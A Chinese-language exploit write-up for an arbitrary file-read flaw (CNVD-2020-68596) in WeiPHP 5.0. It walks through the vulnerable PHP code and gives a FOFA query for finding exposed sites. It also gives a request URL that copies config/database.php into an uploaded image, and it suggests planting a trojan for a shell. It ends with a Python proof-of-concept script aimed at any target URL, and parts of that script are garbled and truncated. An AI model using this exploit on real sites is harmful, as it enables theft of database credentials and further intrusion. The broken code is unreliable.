# Weiphp5.0 前台文件任意读取 CNVD-2020-68596
## 漏洞描述
Weiphp5.0 存在前台文件任意读取漏洞,可以读取数据库配置等敏感文件
## 影响版本
> [!NOTE]
>
> Weiphp <= 5.0
## 环境搭建
[weiphp5.0官方下载参考手册](https://www.weiphp.cn/doc/Initialization_database.html)
参考官方手册创建网站即可

## FOFA
> [!NOTE]
>
> app=”WeiPHP”
## 漏洞复现
漏洞函数文件:**application\material\controller\Material.php**
漏洞函数:**_download_imgage**

“`php
public function _download_imgage($media_id, $picUrl = ”, $dd = null)
{
$savePath = SITE_PATH . ‘/public/uploads/picture/’ . time_format(NOW_TIME, ‘Y-m-d’);
mkdirs($savePath);
$cover_id = 0;
if (empty($picUrl)) {
// 获取图片URL
$url = ‘https://api.weixin.qq.com/cgi-bin/material/get_material?access_token=’ . get_access_token();
$param[‘media_id’] = $media_id;
// dump($url);
$picContent = post_data($url, $param, ‘json’, false);
$picjson = json_decode($picContent, true);
// dump($picjson);die;
if (isset($picjson[‘errcode’]) && $picjson[‘errcode’] != 0) {
$cover_id = do_down_image($media_id, $dd[‘thumb_url’]);
if (!$cover_id) {
return 0;
exit();
}
}
$picName = NOW_TIME . uniqid() . ‘.jpg’;
$picPath = $savePath . ‘/’ . $picName;
$res = file_put_contents($picPath, $picContent);
} else {
$content = wp_file_get_contents($picUrl);
// 获取图片扩展名
$picExt = substr($picUrl, strrpos($picUrl, ‘=’) + 1);
if (empty($picExt) || $picExt == ‘jpeg’ || strpos(‘jpg,gif,png,jpeg,bmp’, $picExt) === false) {
$picExt = ‘jpg’;
}
$picName = NOW_TIME . uniqid() . ‘.’ . $picExt;
$picPath = $savePath . ‘/’ . $picName;
$res = file_put_contents($picPath, $content);
if (!$res) {
$cover_id = do_down_image($media_id);
if (!$cover_id) {
return 0;
exit();
}
}
}
if ($res) {
$file = array(
‘name’ => $picName,
‘type’ => ‘application/octet-stream’,
‘tmp_name’ => $picPath,
‘size’ => $res,
‘error’ => 0
);
$File = D(‘home/Picture’);
$cover_id = $File->addFile($file);
}
return $cover_id;
}
“`
首先注意到函数的标识为**public**,也就是这个函数是公共调用的,并且变量**picUrl**为可控变量
根据代码从上向下分析
“`php
$savePath = SITE_PATH . ‘/public/uploads/picture/’ . time_format(NOW_TIME, ‘Y-m-d’);
“`
**变量$savePath**确定文件上传后的缓存位置为**/public/uploads/picture/**,并按照**年-月-日** 创建文件夹
向下对变量**$picUrl** 是否为空进行判断,并判断是否进行登录,这里使用**POST**传参进行验证登录绕过,跳转到else语句下

“`php
else {
$content = wp_file_get_contents($picUrl);
// 获取图片扩展名
$picExt = substr($picUrl, strrpos($picUrl, ‘=’) + 1);
if (empty($picExt) || $picExt == ‘jpeg’ || strpos(‘jpg,gif,png,jpeg,bmp’, $picExt) === false) {
$picExt = ‘jpg’;
}
$picName = NOW_TIME . uniqid() . ‘.’ . $picExt;
$picPath = $savePath . ‘/’ . $picName;
$res = file_put_contents($picPath, $content);
if (!$res) {
$cover_id = do_down_image($media_id);
if (!$cover_id) {
return 0;
exit();
}
}
“`
分析传入变量 **picUrl** 的 **wp_file_get_contents**方法
“`php
$content = wp_file_get_contents($picUrl);
“`
函数文件位置 **application\common.php**

可以看到这里没有对我们的参数进行过滤,只做了一个有关超时的操作, 回到函数继续向下分析
“`php
$picExt = substr($picUrl, strrpos($picUrl, ‘=’) + 1);
if (empty($picExt) || $picExt == ‘jpeg’ || strpos(‘jpg,gif,png,jpeg,bmp’, $picExt) === false) {
$picExt = ‘jpg’;
}
$picName = NOW_TIME . uniqid() . ‘.’ . $picExt;
$picPath = $savePath . ‘/’ . $picName;
$res = file_put_contents($picPath, $content);
“`
这里创建了有关当前时间的图片文件,并写入文件夹**/public/uploads/picture/** 下
我们先尝试控制变量 **$picUrl** 来写入数据库配置文件到图片中
“`
/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php
“`

查看目录**/public/uploads/picture/**,并用记事本打开写入的jpg文件

得到数据库配置文件的信息,既然这个变量可控,我们也可以通过这个方法下载木马文件,再通过解析漏洞或者文件包含等其他漏洞来getshell

在当前条件下并不知道文件名是什么,所以回到代码中继续寻找可以获取文件名的办法

“`php
if ($res) {
$file = array(
‘name’ => $picName,
‘type’ => ‘application/octet-stream’,
‘tmp_name’ => $picPath,
‘size’ => $res,
‘error’ => 0
);
$File = D(‘home/Picture’);
$cover_id = $File->addFile($file);
}
“`
向下跟进 **addFile** 函数
函数位置:**application\home\model\Picture.php**

“`php
function addFile($file)
{
$data[‘md5’] = md5_file($file[‘tmp_name’]);
$id = $this->where(‘md5’, $data[‘md5’])->value(‘id’);
if ($id > 0) {
return $id;
}
$info = pathinfo($file[‘tmp_name’]);
$data[‘path’] = str_replace(SITE_PATH . ‘/public’, ”, $file[‘tmp_name’]);
$data[‘sha1’] = hash_file(‘sha1’, $file[‘tmp_name’]);
$data[‘create_time’] = NOW_TIME;
$data[‘status’] = 1;
$data[‘wpid’] = get_wpid();
$id = $this->insertGetId($data);
return $id;
}
“`
可以看到这部分代码写入了 Picture 表中
“`php
$id = $this->insertGetId($data);
“`
我们查看一下数据库的这个数据表,可以发现之前所上传的数据全部缓存在这个表里了

我们现在则需要找到不需要登录的地方来获得这些数据,所以可以全局去查找调用了这个 Picture 表的地方

找到一处可以利用的地方
“`php
function user_pics()
{
$map[‘wpid’] = get_wpid();
$picList = M(‘Picture’)->where(wp_where($map))
->order(‘id desc’)
->select();
$this->assign(‘picList’, $picList);
exit($this->fetch());
}
“`
跟进 **get_wpid** 函数
“`php
function get_wpid($wpid = ”)
{
if (defined(‘WPID’)) {
return WPID;
} else {
return 0;
}
}
“`
查看 WPID 的定义,文件位置在**config\weiphp_define.php**

定义值默认为 1,所以这里调用则可以获得数据库中Pictrue表的内容,间接的知道了文件内容以及文件名
访问地址: **http://webphp/public/index.php/home/file/user_pids**

可以看到文件名,根据url地址访问选择下载即可
## 漏洞利用POC
“`python
#!/usr/bin/python3
#-*- coding:utf-8 -*-
# author : PeiQi
# from : http://wiki.peiqi.tech
import requests
import random
import re
def title():
print(‘+——————————————‘)
print(‘+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m’)
print(‘+ \033[34mGithub : https://github.com/PeiQi0 \033[0m’)
print(‘+ \033[34m公众号 : PeiQi文库 \033[0m’) \033[0m’)
print(‘+ \033[34mVersion: Weiphp5.0 \033[0m’)
print(‘+ \033[36m使用格式: python3 poc.py \033[0m’)
print(‘+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m’)
print(‘+——————————————‘)
def POC_1(target_url):
upload_url = target_url + “/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php”
headers = {
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36”
}
data = {
“1”:1
}
try:
response = requests.post(url=upload_url, headers=headers, data=data, timeout=20)
if response.status_code == 200:
print(“\033[32m[o] 成功将 database.php文件 写入Pictrue表中\033[0m”)
else:
print(“\033[31m[x] 漏洞利用失败 \033[0m”)
except:
print(“\033[31m[x] 漏洞利用失败 \033[0m”)
def POC_2(target_url):
vnln_url = target_url + “/public/index.php/home/file/user_pics”
headers = {
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36”
}
try:
response = requests.get(url=vnln_url, headers=headers).text
href = re.findall(r’>> \033[0m”))
POC_1(target_url)
image_url = POC_2(target_url)
“`











 会员专属
会员专属

